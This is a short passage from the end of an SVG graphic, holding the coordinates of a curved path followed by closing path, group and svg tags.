d="M379.181,317.882c4.081-4.026,6.483-9.417,6.63-15.028 c0.603-22.953-23.132-16.274-25.814-35.216c-3.352,18.135,13.179,18.684,20.379,28.604 C383.851,301.026,384.646,309.573,379.181,317.882L379.181,317.882z"></path> </g> </svg> 